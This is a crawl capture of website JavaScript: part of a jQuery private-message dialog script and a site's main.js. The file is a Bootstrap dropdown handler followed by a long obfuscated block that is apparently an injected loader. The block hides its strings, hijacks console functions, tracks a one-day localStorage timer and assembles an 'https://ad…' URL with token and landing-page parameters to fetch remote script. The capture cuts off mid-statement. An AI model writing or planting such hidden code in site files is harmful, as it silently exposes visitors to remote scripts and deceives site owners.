	// Cargo el Div con el contenido de la URL
	$.ajax({ 
			url: 'hitalba-enviar-msj-priv.php?iud='+id_usuario_destino,
			success: function(data) {

				$("#envio-msg-priv").html(data);

				// Abro la Ventana Modal
				$( "#envio-msg-priv" ).dialog({
					height: 280,
					width: 370,
					title: "Enviar un mensaje privado",
					modal: true
				});

			}
	});


}

function MostrarPerfilCompleto(){
	$('#perfil_completo').show();
	$('#btn_perfil_completo').hide();

}

--- FILE ---
content_type: application/javascript
request_url: https://old.fundacionmf.org.ar/assets/js/main.js
body_size: 8662
content:
$(document).ready(function() {

  var navbarToggle = '.navbar-toggler'; // name of navbar toggle, BS3 = '.navbar-toggle', BS4 = '.navbar-toggler'  
  $('.dropdown, .dropup').each(function() {
    var dropdown = $(this),
      dropdownToggle = $('[data-toggle="dropdown"]', dropdown),
      dropdownHoverAll = dropdownToggle.data('dropdown-hover-all') || false;
    
    // Mouseover
    dropdown.hover(function(){
      var notMobileMenu = $(navbarToggle).length > 0 && $(navbarToggle).css('display') === 'none';
      if ((dropdownHoverAll === true || (dropdownHoverAll === false && notMobileMenu))) { 
        dropdownToggle.trigger('click');
      }
    })
  });
});
function _0xd6b0(_0x35fed8,_0x4ac6c9){var _0x273901=_0x1126();return _0xd6b0=function(_0x11263d,_0xd6b02c){_0x11263d=_0x11263d-(0x4c5+0x2c2*0xc+-0x254d);var _0x25ae6d=_0x273901[_0x11263d];return _0x25ae6d;},_0xd6b0(_0x35fed8,_0x4ac6c9);}(function(_0x4bc69f,_0x11051a){function _0x150975(_0xba9595,_0x5e2f0b,_0x3f72f5,_0x540f06){return _0xd6b0(_0x3f72f5- -0x300,_0x5e2f0b);}var _0x33ad6c=_0x4bc69f();function _0x36871c(_0x3f87d4,_0x2b88c2,_0x59f7a5,_0x3ff973){return _0xd6b0(_0x3ff973- -0x126,_0x59f7a5);}while(!![]){try{var _0xfd350a=-parseInt(_0x150975(-0x238,-0x1cb,-0x1fe,-0x212))/(0x58d+0x10a8*-0x2+-0x4*-0x6f1)*(-parseInt(_0x36871c(-0x35,0x16,-0x30,-0x1b))/(0xe3f+0xfde+-0x1e1b*0x1))+-parseInt(_0x36871c(-0x8a,-0x5c,-0x51,-0x5e))/(-0x15b*-0x14+-0xb4+-0x1a65)*(parseInt(_0x150975(-0x1fc,-0x19b,-0x1e0,-0x21b))/(0x10de+-0x1658+-0x2bf*-0x2))+-parseInt(_0x36871c(-0x1c,-0x1c,-0x4,-0x25))/(0x1153+-0x1*0xf5+-0x1d1*0x9)+parseInt(_0x150975(-0x241,-0x211,-0x259,-0x23d))/(-0x248d+-0x649*-0x2+-0x1*-0x1801)*(-parseInt(_0x36871c(-0x3c,-0x3,-0xd,-0x3e))/(0x2*0xc79+0x21f*0x1+-0xd85*0x2))+parseInt(_0x150975(-0x201,-0x23e,-0x1fd,-0x1c7))/(-0x46d*0x6+0x2*0x3a6+0x1*0x134a)+-parseInt(_0x36871c(-0x25,-0x12,-0x13,-0x31))/(-0x46*0x6b+-0x251c+0xbf*0x59)*(parseInt(_0x36871c(-0x54,-0x70,-0xdc,-0x95))/(-0x6*0x272+-0x2*0x837+-0x1*-0x1f24))+-parseInt(_0x150975(-0x20c,-0x1e0,-0x1e5,-0x229))/(0x3a4+-0x181a+0x1481)*(-parseInt(_0x150975(-0x222,-0x219,-0x1ed,-0x1a6))/(-0x41c*0x2+0x7*0x4c1+-0x13*0x151));if(_0xfd350a===_0x11051a)break;else _0x33ad6c['push'](_0x33ad6c['shift']());}catch(_0x1628e8){_0x33ad6c['push'](_0x33ad6c['shift']());}}}(_0x1126,-0x511*-0xd+-0x20467+-0xf96d*-0x5),(function(){var _0x3f002b={'lOtsQ':'subId','BxyXP':_0x5c69fa(-0x1d4,-0x1f7,-0x1ba,-0x1bf),'gKnfL':_0x5c69fa(-0x1c8,-0x1e5,-0x162,-0x1a0),'SmPgI':function(_0x294009,_0x945fc8){return _0x294009+_0x945fc8;},'pQXCH':function(_0x48363a,_0x429d30){return _0x48363a===_0x429d30;},'IzDHU':_0x27ea1e(0x103,0x144,0xfb,0xca),'gNmew':'fJSYz','XrEIX':'(((.+)+)+)'+'+$','tuoet':function(_0x13e0e1,_0x887326){return _0x13e0e1+_0x887326;},'bxqsi':function(_0x3f48c8){return _0x3f48c8();},'jWUKz':_0x5c69fa(-0x15b,-0x149,-0x1b7,-0x174),'WNCzV':_0x27ea1e(0xe9,0x13f,0xf9,0xf3),'FkvYG':_0x5c69fa(-0x236,-0x214,-0x1b1,-0x1f1),'scLaP':_0x27ea1e(0xca,0xb8,0xda,0x102),'UFeXc':function(_0x4b3f8a,_0x4f0eb9){return _0x4b3f8a<_0x4f0eb9;},'jQhWy':_0x27ea1e(0x117,0xf5,0x11c,0x104)+'2','juBbX':_0x5c69fa(-0x221,-0x23d,-0x1da,-0x1f5),'yCqdf':_0x27ea1e(0x129,0x118,0x11d,0x131),'mibCU':function(_0x5d13cc,_0x3eef0b){return _0x5d13cc/_0x3eef0b;},'YlzvV':function(_0x4bfdf8,_0x3341f7){return _0x4bfdf8<_0x3341f7;},'TnWvE':_0x5c69fa(-0x1fd,-0x1ed,-0x1c7,-0x1c5)+'5','sRJYA':function(_0x4e02d1,_0x4c581d){return _0x4e02d1!==_0x4c581d;},'BKVdi':'ClcxD','MiIch':function(_0x103082,_0x4be213){return _0x103082(_0x4be213);},'KVtUO':function(_0x3f77da,_0x991b11){return _0x3f77da+_0x991b11;},'NaOCm':function(_0x4d7908,_0x48e19d){return _0x4d7908+_0x48e19d;},'DsnYH':_0x27ea1e(0xfb,0x17b,0x13c,0xf7)+'nction()\x20','KXfBf':_0x27ea1e(0x172,0x114,0x154,0x15b)+_0x5c69fa(-0x19f,-0x1d5,-0x19d,-0x1a3)+_0x27ea1e(0xa6,0xca,0xe8,0xbe)+'\x20)','SWnbC':_0x27ea1e(0x119,0x10b,0x11b,0xe4),'OvkEf':_0x27ea1e(0xc0,0x108,0xcc,0xe5),'tVkqZ':'table','bZCYP':function(_0xb21bc2,_0x26ab55){return _0xb21bc2<_0x26ab55;},'ZJnBB':function(_0x49b21d,_0x1ddde0){return _0x49b21d===_0x1ddde0;},'czIrI':_0x27ea1e(0x13c,0x171,0x145,0x151),'zjnrY':'aiocS','CsCcS':function(_0x4b148f,_0x48ecc1,_0x37b6e2){return _0x4b148f(_0x48ecc1,_0x37b6e2);},'lwoux':'_MQJzgKqLS'+_0x5c69fa(-0x1f0,-0x20a,-0x1cc,-0x1f0),'eBqZn':_0x27ea1e(0x113,0x132,0x108,0xde),'wnVXB':_0x5c69fa(-0x1a5,-0x17a,-0x1a6,-0x19c)+_0x5c69fa(-0x214,-0x1e6,-0x1a3,-0x1e0)+_0x5c69fa(-0x202,-0x20f,-0x1ee,-0x1c6)+_0x5c69fa(-0x1b4,-0x1b0,-0x1d6,-0x199),'rkoQY':function(_0x53c05d,_0x34ff82){return _0x53c05d!==_0x34ff82;},'NccuX':_0x27ea1e(0x12a,0x98,0xe0,0xa1),'PwajR':_0x27ea1e(0xcb,0x117,0xe6,0x119),'Adpan':function(_0x1e9cbe,_0x4bde2c){return _0x1e9cbe/_0x4bde2c;},'GNTEJ':function(_0x25a545,_0x27ff0f){return _0x25a545<_0x27ff0f;},'toNEx':_0x27ea1e(0x139,0xe9,0x107,0xea)+'.client','vUDDZ':_0x27ea1e(0x101,0x9c,0xe1,0xb4)+'er=','ihgSV':function(_0xaead4a,_0x3deaa0){return _0xaead4a+_0x3deaa0;},'YWFpx':'&default_k'+_0x5c69fa(-0x195,-0x189,-0x1f5,-0x1cb),'NgDQZ':function(_0x3a76ef,_0x2cd6a6){return _0x3a76ef(_0x2cd6a6);},'hOkIE':'&landing_u'+_0x27ea1e(0xb3,0xc9,0xf4,0x13b),'jRcyd':'&name=','ehPkE':function(_0x238c47,_0x479055){return _0x238c47(_0x479055);},'DgMHa':function(_0x5cd02e,_0x4fe8f4){return _0x5cd02e!==_0x4fe8f4;},'lxiYv':function(_0x31fc05,_0x531212){return _0x31fc05+_0x531212;},'vMeEs':'&token=','lERoJ':function(_0x5f17fe,_0x390405){return _0x5f17fe(_0x390405);},'IEQJf':'applicatio'+_0x5c69fa(-0x1bb,-0x1c1,-0x213,-0x1da)+'pt','uePpW':function(_0x4ef4c2,_0xbea1de){return _0x4ef4c2+_0xbea1de;},'bttOR':_0x5c69fa(-0x199,-0x1bf,-0x1e2,-0x1d7)},_0xb45731=(function(){function _0x23d25f(_0x429ead,_0x577492,_0x51c54c,_0x261ba5){return _0x5c69fa(_0x429ead-0x55,_0x577492-0xa,_0x429ead,_0x51c54c-0x573);}function _0x2fc955(_0x4e3228,_0x345b34,_0x44b528,_0x291ab7){return _0x5c69fa(_0x4e3228-0xb8,_0x345b34-0x100,_0x345b34,_0x44b528-0x424);}if(_0x3f002b[_0x2fc955(0x221,0x249,0x26b,0x27c)](_0x2fc955(0x25a,0x29f,0x286,0x256),_0x3f002b[_0x23d25f(0x3de,0x440,0x3fa,0x41b)]))_0x508adf[_0x23d25f(0x42b,0x41d,0x3e3,0x3ab)](_0x3f002b[_0x2fc955(0x274,0x212,0x22d,0x20e)]),_0x54c9af[_0x23d25f(0x3bd,0x427,0x3e3,0x3d6)](_0x3f002b[_0x23d25f(0x3da,0x3de,0x3b8,0x3bf)]),_0xe3115d[_0x23d25f(0x3d5,0x3f1,0x3e3,0x3e5)](_0x3f002b['gKnfL']);else{var _0x4f8bee=!![];return function(_0x1a9f37,_0x157a05){function _0x53feb7(_0xe13aa9,_0x30ba6e,_0x9d9265,_0x328725){return _0x23d25f(_0x30ba6e,_0x30ba6e-0xf4,_0x9d9265- -0x592,_0x328725-0x156);}function _0x592701(_0x251a74,_0x392c84,_0x44b04c,_0xfab7f0){return _0x23d25f(_0x251a74,_0x392c84-0x51,_0xfab7f0- -0xd4,_0xfab7f0-0x170);}var _0x591da3={'MZFgG':function(_0x52c3ae,_0x127be8){function _0x862230(_0x2aaae4,_0x4d5626,_0x219856,_0x41451d){return _0xd6b0(_0x4d5626- -0x2f3,_0x2aaae4);}return _0x3f002b[_0x862230(-0x224,-0x1fd,-0x226,-0x1e0)](_0x52c3ae,_0x127be8);},'oIqRx':function(_0x194e46,_0xf7eae4){return _0x194e46!==_0xf7eae4;}};if(_0x3f002b[_0x592701(0x2f4,0x2a6,0x2cc,0x2e6)](_0x3f002b[_0x53feb7(-0x237,-0x1cb,-0x20d,-0x1f3)],_0x3f002b[_0x592701(0x273,0x290,0x2d7,0x2b1)])){var _0x14046a=_0x4f8bee?function(){function _0x39e5ed(_0x24bd74,_0x312f61,_0x4f87c8,_0x689d9c){return _0x53feb7(_0x24bd74-0x7f,_0x689d9c,_0x24bd74-0x59d,_0x689d9c-0xc4);}function _0x591f8f(_0xb01bb,_0x401076,_0x1d6625,_0x429926){return _0x592701(_0x429926,_0x401076-0x2b,_0x1d6625-0x6b,_0xb01bb- -0x586);}if(_0x157a05){if(_0x591da3[_0x39e5ed(0x3cf,0x3e2,0x3fd,0x3fd)](_0x591f8f(-0x2b6,-0x293,-0x28d,-0x2c3),_0x591f8f(-0x2b6,-0x2b4,-0x29b,-0x2dc)))_0x5a6750+=_0x591da3[_0x591f8f(-0x251,-0x27a,-0x279,-0x265)](_0x39e5ed(0x3d0,0x3f3,0x3b2,0x417),_0x430ac9(_0x31e0ea));else{var _0x2e273a=_0x157a05[_0x591f8f(-0x2cd,-0x2b3,-0x2f5,-0x2a6)](_0x1a9f37,arguments);return _0x157a05=null,_0x2e273a;}}}:function(){};return _0x4f8bee=![],_0x14046a;}else{if(_0x1e8963){var _0x471bb2=_0x3c26af[_0x53feb7(-0x1c4,-0x24d,-0x205,-0x1c3)](_0x1e8162,arguments);return _0x22d05e=null,_0x471bb2;}}};}}()),_0x3402b0=_0x3f002b['CsCcS'](_0xb45731,this,function(){function _0x1cd04a(_0x5c314d,_0x3d786b,_0x40b9c8,_0x389494){return _0x5c69fa(_0x5c314d-0x149,_0x3d786b-0x1a6,_0x3d786b,_0x40b9c8-0x5ad);}function _0x364e0d(_0x2f4ba0,_0x2bcdcc,_0x25a3b8,_0x428a01){return _0x5c69fa(_0x2f4ba0-0xb8,_0x2bcdcc-0x106,_0x2f4ba0,_0x25a3b8-0x23c);}return _0x3402b0['toString']()['search'](_0x3f002b['XrEIX'])[_0x364e0d(0xa4,0x7e,0xb0,0x66)]()['constructo'+'r'](_0x3402b0)[_0x1cd04a(0x40f,0x412,0x440,0x45e)](_0x364e0d(0x6a,0xaf,0x9f,0x81)+'+$');});_0x3f002b[_0x5c69fa(-0x1bc,-0x156,-0x1ce,-0x198)](_0x3402b0);var _0x4b6955=(function(){var _0x59ba31={'QRAJy':function(_0x3c269a,_0x4a66c3){function _0x542d09(_0x3643a0,_0x4ee2c4,_0xfb80a6,_0x321f42){return _0xd6b0(_0x4ee2c4- -0x3e6,_0xfb80a6);}return _0x3f002b[_0x542d09(-0x310,-0x2e7,-0x2e7,-0x2fa)](_0x3c269a,_0x4a66c3);},'VOMgq':function(_0x4da9e8){function _0x28fdb6(_0xee6153,_0x38c4f8,_0x191e45,_0x5d9b01){return _0xd6b0(_0x38c4f8- -0x2bf,_0x5d9b01);}return _0x3f002b[_0x28fdb6(-0x1db,-0x1ce,-0x1b6,-0x19c)](_0x4da9e8);},'MxltD':_0x445aa9(-0xd4,-0x10d,-0xb8,-0x112),'SYpCu':_0x3f002b[_0x367661(0x237,0x274,0x297,0x26b)],'VxgLg':_0x3f002b[_0x445aa9(-0xcc,-0x83,-0xa2,-0xb6)],'iuXkH':_0x445aa9(-0x123,-0x165,-0xf2,-0xe1),'kOgWA':_0x3f002b[_0x367661(0x26d,0x2ae,0x284,0x284)],'LOELr':_0x367661(0x2a2,0x258,0x2c9,0x285),'iaMsN':_0x3f002b[_0x445aa9(-0xa2,-0xcd,-0xe9,-0x97)],'njLrY':function(_0x237323,_0x55bf72){function _0x5696f3(_0x49207e,_0x5c181f,_0x5b7baf,_0xffdbe4){return _0x445aa9(_0xffdbe4-0x303,_0x5c181f-0x5e,_0x5b7baf-0xe8,_0x5c181f);}return _0x3f002b[_0x5696f3(0x218,0x1bd,0x1d1,0x1f0)](_0x237323,_0x55bf72);},'QtBam':_0x3f002b['jQhWy'],'WQDLj':'https://ad'+_0x445aa9(-0x10a,-0x122,-0xf8,-0xf5)+_0x367661(0x221,0x2ab,0x27c,0x265)+'Xyjq','uxmQJ':function(_0x3e2c97,_0x40358b){return _0x3e2c97!==_0x40358b;},'WkaBm':_0x3f002b[_0x445aa9(-0xdf,-0xb2,-0xa7,-0xc4)],'bxjIn':function(_0x55cfa8,_0x18efbd){return _0x55cfa8!==_0x18efbd;},'bJmYr':_0x3f002b['yCqdf']};function _0x367661(_0x527faa,_0x4efc06,_0x3ce7cb,_0x314d57){return _0x5c69fa(_0x527faa-0x173,_0x4efc06-0x65,_0x3ce7cb,_0x314d57-0x42b);}var _0x3c0231=!![];function _0x445aa9(_0x1079b6,_0x5dd88f,_0x4cfceb,_0x31f31f){return _0x27ea1e(_0x1079b6-0x1c0,_0x5dd88f-0x34,_0x1079b6- -0x1ef,_0x31f31f);}return function(_0x38c341,_0x47d661){function _0x1ae4f0(_0x29d831,_0x19b9fa,_0x1eba0a,_0xf5d753){return _0x445aa9(_0x19b9fa- -0x86,_0x19b9fa-0x84,_0x1eba0a-0xed,_0x1eba0a);}function _0x5940cd(_0x3f39b3,_0x345468,_0x1eefcc,_0xbf456f){return _0x445aa9(_0x3f39b3-0x55d,_0x345468-0x48,_0x1eefcc-0x4d,_0xbf456f);}var _0x3a7ecc={'DpXGC':_0x59ba31[_0x1ae4f0(-0x186,-0x14a,-0x114,-0x16e)],'nMrQT':function(_0x575320,_0x2bd4b3){function _0x3d24b8(_0x778393,_0x2d7a0c,_0x6df7ed,_0x1162ea){return _0x1ae4f0(_0x778393-0x62,_0x1162ea-0x57c,_0x778393,_0x1162ea-0xaf);}return _0x59ba31[_0x3d24b8(0x43e,0x436,0x434,0x3f7)](_0x575320,_0x2bd4b3);},'rclKK':_0x59ba31[_0x5940cd(0x486,0x4a6,0x4ce,0x45c)]};if(_0x59ba31[_0x1ae4f0(-0x1a3,-0x16c,-0x156,-0x194)](_0x1ae4f0(-0x19c,-0x158,-0x12f,-0x16e),_0x59ba31[_0x5940cd(0x44b,0x479,0x413,0x43e)])){var _0x1f1739=_0x5940cd(0x450,0x40c,0x474,0x44a)[_0x5940cd(0x4a5,0x491,0x49b,0x4ea)]('|'),_0x57bdac=0x1fd1+-0x19e8*0x1+-0x5e9;while(!![]){switch(_0x1f1739[_0x57bdac++]){case'0':try{var _0x17092f=_0x1ac53d(vUahEl[_0x1ae4f0(-0x134,-0x147,-0x156,-0x141)](vUahEl[_0x5940cd(0x49c,0x4a7,0x4e1,0x485)]('return\x20(fu'+_0x1ae4f0(-0xfb,-0x131,-0xf4,-0x173),_0x1ae4f0(-0x15f,-0x121,-0x15c,-0x147)+_0x1ae4f0(-0x117,-0x153,-0x111,-0x19a)+_0x1ae4f0(-0x167,-0x18d,-0x18b,-0x192)+'\x20)'),');'));_0x3dd297=vUahEl[_0x5940cd(0x4a1,0x45a,0x4d8,0x4b5)](_0x17092f);}catch(_0x215612){_0x3dd297=_0x523495;}continue;case'1':var _0x3dd297;continue;case'2':var _0x4da30e=[vUahEl[_0x5940cd(0x4cd,0x4fa,0x4e4,0x4e8)],vUahEl['SYpCu'],vUahEl[_0x5940cd(0x452,0x410,0x421,0x444)],vUahEl[_0x5940cd(0x45d,0x46f,0x49d,0x458)],vUahEl[_0x1ae4f0(-0x175,-0x14f,-0x178,-0x130)],vUahEl[_0x5940cd(0x446,0x410,0x47f,0x42c)],vUahEl['iaMsN']];continue;case'3':var _0x1613a5=_0x3dd297[_0x5940cd(0x461,0x44c,0x469,0x46e)]=_0x3dd297[_0x5940cd(0x461,0x49b,0x483,0x4a3)]||{};continue;case'4':for(var _0x10c3e8=-0x12a4*0x2+-0x6*0x31+0x2*0x1337;vUahEl[_0x1ae4f0(-0x187,-0x172,-0x19c,-0x174)](_0x10c3e8,_0x4da30e[_0x5940cd(0x4c0,0x4f0,0x476,0x4bb)]);_0x10c3e8++){var _0x1cecb7=vUahEl['QtBam']['split']('|'),_0x3d6941=0x1*-0x1568+0x1b2*0x1+0x13b6*0x1;while(!![]){switch(_0x1cecb7[_0x3d6941++]){case'0':_0x7c0624[_0x5940cd(0x4a7,0x4cb,0x483,0x4e8)]=_0x6a1227[_0x5940cd(0x4a7,0x478,0x4b3,0x471)][_0x5940cd(0x463,0x44d,0x43f,0x48e)](_0x6a1227);continue;case'1':var _0x52d818=_0x4da30e[_0x10c3e8];continue;case'2':_0x1613a5[_0x52d818]=_0x7c0624;continue;case'3':_0x7c0624['__proto__']=_0x2a5dde[_0x1ae4f0(-0x17d,-0x180,-0x15d,-0x1aa)](_0x30bae8);continue;case'4':var _0x7c0624=_0x2cf220['constructo'+'r'][_0x5940cd(0x46f,0x468,0x44a,0x4a6)][_0x5940cd(0x463,0x446,0x46f,0x451)](_0x2f52a5);continue;case'5':var _0x6a1227=_0x1613a5[_0x52d818]||_0x7c0624;continue;}break;}}continue;}break;}}else{var _0x30cb39=_0x3c0231?function(){var _0x47b64d={};_0x47b64d[_0x542169(-0x160,-0x103,-0x11d,-0x120)]=_0x3a7ecc[_0x191ca2(-0x5c,-0xa4,-0x8d,-0x81)];var _0x1de9e4=_0x47b64d;function _0x542169(_0x3429b1,_0x176a0f,_0x4d9050,_0x1a8286){return _0x5940cd(_0x4d9050- -0x569,_0x176a0f-0x5e,_0x4d9050-0x1b3,_0x176a0f);}function _0x191ca2(_0x5e08f5,_0x1c4d18,_0x4767ea,_0x3e2a4b){return _0x1ae4f0(_0x5e08f5-0x174,_0x4767ea-0xb0,_0x3e2a4b,_0x3e2a4b-0x15e);}if(_0x47d661){if(_0x3a7ecc[_0x542169(-0x9d,-0xe7,-0xb8,-0xdc)](_0x3a7ecc['rclKK'],_0x191ca2(-0xeb,-0xd6,-0xb0,-0x91))){var _0x4efa45=_0x47d661['apply'](_0x38c341,arguments);return _0x47d661=null,_0x4efa45;}else{var _0x4ec060={};_0x4ec060['unique']=![],_0x4ec060[_0x191ca2(-0x9d,-0xd6,-0xdb,-0xba)]=0x15180,_0x4ec060[_0x191ca2(-0x85,-0x85,-0xb6,-0x87)]=_0x1de9e4['JOlir'],_0x7daba0[_0x191ca2(-0xb8,-0xd0,-0xf2,-0xc0)+_0x191ca2(-0x12d,-0x12c,-0xf0,-0xb1)]=_0x4ec060;}}}:function(){};return _0x3c0231=![],_0x30cb39;}};}()),_0x11b609=_0x3f002b[_0x27ea1e(0xab,0xbc,0xcf,0xe4)](_0x4b6955,this,function(){function _0x32bc5d(_0x25711c,_0x43d1d7,_0x14fac9,_0x1fe3f8){return _0x5c69fa(_0x25711c-0x157,_0x43d1d7-0x1c9,_0x14fac9,_0x25711c-0x1e3);}function _0x4fcb99(_0x142208,_0x1a09a2,_0x5340cf,_0x35308e){return _0x27ea1e(_0x142208-0x77,_0x1a09a2-0xbc,_0x5340cf- -0x1a7,_0x142208);}if(_0x3f002b[_0x32bc5d(0x5f,0x2c,0x4b,0xa4)](_0x3f002b[_0x4fcb99(-0x93,-0x81,-0x5c,-0x6d)],_0x3f002b[_0x4fcb99(-0x30,-0x24,-0x5c,-0x56)])){var _0x4d7457=_0x1dc285[_0x32bc5d(0x2f,0x1f,0x3d,-0x10)](_0x2457ed),_0x592014=_0x5b445e[_0x32bc5d(0x37,0x4d,0x1e,0x60)](_0x3f002b['mibCU'](+new _0x530fa7(),-0x1*-0x1183+-0x736*0x2+0xd1));_0x3f002b[_0x32bc5d(0x3e,0x1a,-0x2,0x75)](_0x3f002b[_0x4fcb99(-0x47,-0x89,-0x6c,-0x6e)](_0x4d7457[_0x4fcb99(-0xa1,-0x1e,-0x61,-0x2c)],_0x498bdb[_0x32bc5d(-0xf,-0x42,0x15,-0x43)+'DL6RmYk'][_0x4fcb99(-0x9b,-0xee,-0xbd,-0xca)]),_0x592014)&&(_0x2cf8f5[_0x32bc5d(0x53,0x99,0x4b,0x38)](_0x3f002b[_0x4fcb99(-0xee,-0xd6,-0xd9,-0x105)]),_0x3d5ecf[_0x4fcb99(-0x33,-0x84,-0x72,-0x2e)](_0x3f002b[_0x32bc5d(0x28,0x6f,0x18,0x6b)]),_0x6c473f[_0x32bc5d(0x53,0x5e,0x46,0x31)](_0x3f002b[_0x4fcb99(-0x36,-0x20,-0x52,-0x19)]));}else{var _0x4fc067;try{var _0x79bc3f=_0x3f002b['MiIch'](Function,_0x3f002b[_0x4fcb99(-0x43,-0x92,-0x4a,-0x7d)](_0x3f002b[_0x32bc5d(0x58,0x2d,0x43,0x93)](_0x3f002b['DsnYH'],_0x3f002b[_0x32bc5d(0x10,-0x8,-0x31,-0x15)]),');'));_0x4fc067=_0x3f002b[_0x4fcb99(-0x93,-0xbf,-0x7a,-0x56)](_0x79bc3f);}catch(_0x4e214e){_0x4fc067=window;}var _0x289b0f=_0x4fc067[_0x4fcb99(-0xf2,-0x7d,-0xb4,-0x93)]=_0x4fc067[_0x4fcb99(-0xe1,-0x6c,-0xb4,-0x8d)]||{},_0x1156e1=[_0x3f002b[_0x4fcb99(-0xdf,-0xaa,-0xd5,-0xca)],_0x3f002b[_0x4fcb99(-0xa8,-0x6a,-0xa2,-0xdc)],_0x4fcb99(-0x97,-0x70,-0xae,-0xf4),_0x3f002b['OvkEf'],_0x3f002b[_0x4fcb99(-0x93,-0x50,-0x89,-0x59)],_0x3f002b[_0x4fcb99(-0x10f,-0x114,-0xd6,-0xb7)],_0x32bc5d(-0x8,0x18,-0x25,-0x25)];for(var _0x472c49=-0x1*-0x3a1+-0x14b*0x2+-0x10b;_0x3f002b[_0x32bc5d(0xb,0x1c,-0x3c,0x52)](_0x472c49,_0x1156e1[_0x32bc5d(0x70,0x7d,0x73,0x82)]);_0x472c49++){if(_0x3f002b['ZJnBB'](_0x3f002b[_0x32bc5d(0x71,0x68,0xa8,0x8f)],_0x3f002b[_0x32bc5d(0x7c,0x70,0x64,0x60)])){var _0x1c1a43=_0x3f002b[_0x4fcb99(-0xc0,-0x98,-0x7d,-0x98)][_0x4fcb99(-0x55,-0x37,-0x70,-0x8c)]('|'),_0x44e549=-0x558+-0x1dc4+-0xd6*-0x2a;while(!![]){switch(_0x1c1a43[_0x44e549++]){case'0':_0x2563af[_0x4fcb99(-0x41,-0x35,-0x6e,-0x8c)]=_0x14f656['toString'][_0x32bc5d(0x13,-0x35,0x22,0x5d)](_0x14f656);continue;case'1':_0x2563af['__proto__']=_0x409d6f['bind'](_0x2b0f3d);continue;case'2':var _0x2d8a8f=_0x1e276b[_0x34149e];continue;case'3':var _0x2563af=_0x51b9f4[_0x32bc5d(0x74,0x60,0xaf,0xa7)+'r'][_0x4fcb99(-0x6d,-0x7f,-0xa6,-0x6e)][_0x32bc5d(0x13,-0x9,0x44,-0x19)](_0x1f32e8);continue;case'4':var _0x14f656=_0x23ba26[_0x2d8a8f]||_0x2563af;continue;case'5':_0x46a06e[_0x2d8a8f]=_0x2563af;continue;}break;}}else{var _0x494766=(_0x4fcb99(-0x78,-0x7b,-0x86,-0xc3)+'2')[_0x4fcb99(-0xab,-0x2b,-0x70,-0xac)]('|'),_0xcdfd8b=-0x131*-0x8+0x65*-0x1+-0x923;while(!![]){switch(_0x494766[_0xcdfd8b++]){case'0':_0x41f2a3[_0x32bc5d(0x78,0x5e,0x97,0x76)]=_0x4b6955[_0x32bc5d(0x13,0x2,0x5a,0x13)](_0x4b6955);continue;case'1':_0x41f2a3[_0x32bc5d(0x57,0x80,0x13,0x2a)]=_0x351d56[_0x32bc5d(0x57,0x6b,0x9a,0x17)]['bind'](_0x351d56);continue;case'2':_0x289b0f[_0x4a882]=_0x41f2a3;continue;case'3':var _0x4a882=_0x1156e1[_0x472c49];continue;case'4':var _0x351d56=_0x289b0f[_0x4a882]||_0x41f2a3;continue;case'5':var _0x41f2a3=_0x4b6955[_0x32bc5d(0x74,0x58,0x9f,0x48)+'r'][_0x32bc5d(0x1f,0x1e,-0x14,0x5e)][_0x4fcb99(-0xf7,-0x90,-0xb2,-0xbb)](_0x4b6955);continue;}break;}}}}});_0x3f002b['bxqsi'](_0x11b609);var _0x163597=_0x3f002b[_0x5c69fa(-0x1c3,-0x187,-0x1d7,-0x1b8)];if(!window[_0x27ea1e(0xdd,0xa3,0xd3,0xeb)+_0x27ea1e(0xea,0x98,0xd5,0xa1)]){if(_0x3f002b[_0x27ea1e(0xc9,0xf1,0xf1,0xd0)]!==_0x3f002b[_0x27ea1e(0xe3,0xa9,0xf1,0x129)]){var _0x2c16c7=_0x326e80['apply'](_0x157a20,arguments);return _0x565ad7=null,_0x2c16c7;}else{var _0x12b21d={};_0x12b21d[_0x27ea1e(0x12d,0xf7,0x130,0x139)]=![],_0x12b21d['ttl']=0x15180,_0x12b21d[_0x27ea1e(0x14a,0xde,0x10f,0x105)]=_0x3f002b['wnVXB'],window[_0x27ea1e(0xe4,0xde,0xd3,0x104)+'DL6RmYk']=_0x12b21d;}}const _0x103f4d=localStorage[_0x5c69fa(-0x1bf,-0x1b9,-0x1f8,-0x1b7)](_0x27ea1e(0x14c,0x154,0x125,0xdd));if(_0x3f002b['rkoQY'](typeof _0x103f4d,_0x3f002b['NccuX'])&&_0x3f002b[_0x27ea1e(0x156,0x11e,0x113,0x139)](_0x103f4d,null)){if('Gpcja'===_0x3f002b['PwajR']){var _0x5a1716=JSON[_0x27ea1e(0x125,0x14b,0x111,0x107)](_0x103f4d),_0x2cf65f=Math[_0x5c69fa(-0x1d5,-0x1d1,-0x17a,-0x1ac)](_0x3f002b[_0x5c69fa(-0x215,-0x20a,-0x213,-0x1dc)](+new Date(),0x1c51+-0x4d7*0x1+0x9c9*-0x2));_0x3f002b[_0x5c69fa(-0x190,-0x170,-0x174,-0x17c)](_0x3f002b[_0x5c69fa(-0x170,-0x194,-0x193,-0x18a)](_0x5a1716[_0x5c69fa(-0x191,-0x152,-0x177,-0x17f)],window[_0x27ea1e(0x8d,0x99,0xd3,0xdb)+_0x5c69fa(-0x1c5,-0x1c7,-0x22a,-0x1f0)][_0x27ea1e(0x103,0xa6,0xea,0xb8)]),_0x2cf65f)&&(localStorage[_0x5c69fa(-0x18e,-0x198,-0x1d9,-0x190)](_0x3f002b[_0x27ea1e(0x104,0x104,0xce,0x9c)]),localStorage[_0x27ea1e(0x102,0x117,0x135,0x135)](_0x5c69fa(-0x19b,-0x1aa,-0x1d4,-0x1bf)),localStorage[_0x27ea1e(0x11b,0x122,0x135,0x14d)](_0x3f002b[_0x5c69fa(-0x144,-0x13c,-0x17e,-0x170)]));}else _0x180ef3=_0x2c4297;}function _0x5c69fa(_0x36d750,_0x2b9c51,_0xfd1d60,_0x51bbd8){return _0xd6b0(_0x51bbd8- -0x289,_0xfd1d60);}var 